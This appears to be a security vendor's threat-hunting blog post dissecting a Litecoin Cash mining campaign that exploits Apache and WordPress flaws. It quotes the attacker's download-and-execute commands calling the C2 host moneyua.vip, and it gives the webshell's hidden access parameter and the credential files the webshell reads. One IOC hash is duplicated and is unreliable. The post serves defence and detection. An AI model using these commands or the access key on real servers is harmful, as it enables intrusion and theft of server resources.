Entering the Coin Minefield: Coinminer Malware Campaign Deep-Dive
- By Team Axon
- 9 minutes to read
By Yonatan Khen, Threat Hunting Expert at Team Axon
Executive Summary
Hunters’ Team Axon has uncovered a vast malware campaign targeting publicly exposed web servers. This operation exploits Apache and WordPress vulnerabilities to utilize the server resources for crypto mining profit. It began in October 2021 and currently has over 4,500 active victims worldwide, increasing every day.
Deep Dive
During a threat hunting activity over customers' environments, we encountered an attack that was executed against web servers for coin mining profit. Further research and tracking over the incident revealed a broad campaign executed against a variety of web servers with thousands of active victims, appearing to be connected to an Indonesian actor.
Initial access
The initial access included exploitation of a variety of known vulnerabilities. We were able to find most of them related to Apache RCE vulnerabilities such CVE-2021-41773, or others abusing weaknesses in WordPress and Joomla plugins. In other cases, it’s possible that simple brute force attacks on cpanel admin pages were used to gain direct access to the server management panel. The attack flow starts with an attempt to deliver a custom webshell to the targeted web server. Looking closely at the target URL used by the actor, we can see the payload is retrieved from a text file named wp-config-samples.txt under the fonts directory of a known font name, “Gotham Pro” - probably to stay under the radar in the proxy and network activity without raising suspicions.
|
sh -c wget http://moneyua.vip/public/fonts/source/GothamPro-Medium/wp-config-samples.txt -O galekjaya.php; curl --insecure http://moneyua.vip/public/fonts/source/GothamPro-Medium/wp-config-samples.txt -o galekjaya.php |
The command executes two separated download commands, wget and curl, using semicolons to expand the attack surface. They can do this because both commands can be used across different versions and UNIX architectures. The cross-version compatibility here is an interesting indicator of spraying attacks that suggest the threat actor aims for vast targets rather than specific ones - quantity over quality.
Webshell Analysis & Attribution
Hiding inside what looks like a mimic of WordPress configuration is a PHP code block of a webshell. The code block is highly obfuscated and requires deep inspection to deobfuscate it and understand its functionality.

By deobfuscating the webshell, we confirmed the following functionality:
- Count the number of columns in named.d dns config
- Count number of columns in etc/passwd
- Get content of home/$user_var/.accesshash secret of Cpanel
- Get content of home/$user_var/my.cnf Mysql configuration file
- Upload files

In addition to the above features, the actor included a user-validation check in order to prevent others from accessing and finding the backdoor. It was implemented by only allowing GET requests to a parameter named raimu that accepts the md5 value 91fea0a41a01787a0d7fb5d3de60e800, which decoded to tgl99.
If we try to access the web shell backdoor without specifying the relevant parameter, we get a blank page.

But when we provide the parameter name raimu with value tgl99, the webshell page is revealed.
With a simple Google dork query, we found around 30 different servers containing (either currently or when the page was indexed) a similar webshell. Team Axon reached out to the owners of the relevant websites and reported the unauthorized activity.
The activity appears to be associated with an Indonesian hacker known as “Trenggalek 6etar”, who has an active blog where he publishes hacking guides and tools: trenggalek6etar[.]blogspot.com.
The connection to this hacker was based on multiple webshell indicators and shared techniques associated with websites they’ve compromised over the last 5 years. In the past, it appears Trenggalek 6etar’s activity was mostly related to hacktivism and politics, so this campaign represents a pivot to a more profit-motivated focus.

** Trenggalek 6etar’s blog
Execution of the coinminer
The activity continues with an attempt to download and execute the LCC (Litecoin cash) coinminer with the following command.
|
sh -c cd /var/tmp/; curl -s --insecure http://moneyua.vip/dir -o dir; chmod +x dir; ./dir -a minotaurx -o stratum+tcps://stratum-eu.rplant.xyz:17063 -u MKkb4o9jUYmcQRRkpJWK82mW2S1ZZMtaLg.jajal -p password=jancok --no-longpoll -q --randomize --background > /dev/null |
As above, the actor executes wget and curl together to expand the attack surface. Additionally, the script uses chmod+x to grant execute permission to the downloaded payload, and then execute it.
By reviewing the flags, we can get an idea of what we’re dealing with.
- The -a flag gets minotaurx, a CPU mining algorithm used for a lot of new cryptocurrencies.
- The -o flag get the pool mining site stratum-eu.rplant.xyz (a known pooling site for such activity)
- The -u flag gets the target wallet of the actor MKkb4o9jUYmcQRRkpJWK82mW2S1ZZMtaLg.jajal
- The -p flag appears to get a password for the pooling site
The attacker made a unique choice in mining Litecoin cash (LCC) and using the minotaurx algorithm, as LCC is not the most valuable coin to mine and isn’t a popular choice among threat actors. One possibility: that the actor behind the campaign believed the coin will increase in value in the future.

Further analysis on the coinminer variant confirmed it is simply a cpuminer version of Rplant cpuminer. In both cases, the samples are encoded with UPX.

By pivoting around the Rplant mining pool and the wallet associated with the actor’s campaign, we can track the number of “workers” actively mining to the wallet.
In fact, it appears that Rplant pool is not showing the wallets in a complete way, but we can still see the first four and last chars which perfectly match the actor’s wallet:
MKkb4o9jUYmcQRRkpJWK82mW2S1ZZMtaLg
We at Team Axon have been tracking this campaign over the last two months, and can confirm that the number of workers continues to increase every day. Clearly, the campaign is still active and continues to exploit different vulnerabilities.
At the time of writing, the actor has 4593 active workers with a mining power of 1.19M/H.

With the knowledge that all cryptocurrency transactions are digitally recorded on a distributed ledger, we can easily monitor the coins arriving in the actor’s wallet.
It appears that the actor holds a significant number of LCC coins, with constant payments arriving from the Rplant pool. The payments started in October, which aligns with the forensic artifacts we’ve collected in our research such as the version and the compilation time of the miner, as well as intrusion artifacts that we collected from victims.
Hunt with Axon
As always, in order to reliably hunt for similar activity, we must break down the attack properties of the campaign.
The initial access includes exploitation of a variety of different vulnerabilities on web servers, in most cases requiring different detection approaches. The idea to detect webshell activity with anomalies of web server processes such as “httpd” (or w3wp.exe in Windows) is a good start, but detection can fail in certain cases, such as running commands directly from the Cpanel admin page.
Attacker Methodology
Attacker methodologies can be a strong hunting indicator for threat hunters to investigate. The idea: take properties that typically aren’t associated with legitimate user activity and use them to detect malicious attacks. This strategy is very effective to use as part of a threat hunting plan because even the most mature endpoint solutions often don’t detect the generic execution of benign binaries (as in theory, they aren’t malicious). The ability to look at the context of how they are executed in association with who executed them is the key.
In this campaign, we encounter two of these:
- Generic execution of Linux lolbins - The usage and execution of curl and wget together in parallel using semicolons to expand the attack surface.
- Download, chmod, and execution on the same command line - Very popular attacker methodology of spraying attacks, where the actor uses the same command line to download, grant execution permission, and execute.
IOCs
Dir (coin-miner packed)
SHA256: 45021ef7e198fa164b367d730b9d54b7af6abfda16a5a01a79775e0a5c4492d1
Dir (coin-miner unpacked)
SHA256: 1671c735e4245b5b578d5dc631799667ddf0c7563d2f159a879647410508caef
galekjaya.php
SHA256: 45021ef7e198fa164b367d730b9d54b7af6abfda16a5a01a79775e0a5c4492d1
cok.php
SHA256: 628da51247e3d009a68bf6d90d8020b5e129def98366dc53b8c93b67978a0185
C2 Server: moneyua[.]vip
Conclusion
As long as the number of spraying attacks on publicly exposed servers continues to grow, it is necessary to perform constant risk analysis on exposed servers and patch the application versions respectively.
In this blog, our goal was to give you a taste of the popularity of these campaigns and how important it is to maintain a robust threat hunting program to detect such attacks – including relevant asset tagging on publicly exposed servers and threat hunting over low fidelity signals that mature endpoint solutions mostly don’t detect. To learn more about Team Axon and what we do, visit our page on the Hunters site: https://www.hunters.ai/team-axon.
We hope you found this writeup helpful. Subscribe to our blog to stay up-to-date with the latest research findings and Rapid Response campaigns by the Hunters team.
-1.png)

